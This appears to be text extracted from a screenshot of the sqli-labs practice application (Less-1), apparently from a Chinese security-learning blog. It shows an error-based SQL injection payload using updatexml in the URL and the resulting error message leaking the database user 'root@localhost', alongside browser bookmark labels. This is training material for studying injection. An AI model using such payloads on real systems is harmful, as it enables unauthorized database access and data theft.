 qlilabs/Less-1/?id=1' and updatexml(1,concat(0x7e,(select user()),0x7e),1)--+
网址 新手上路 浙江省高等学校在线... 【i春秋】-专注网络安... 爱课程 PTA | 程序设计类实验... 微博 Nessus Essentials / F... 百度
Welcome Dhakkan
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-1
https://blog.csdn.net/bmth666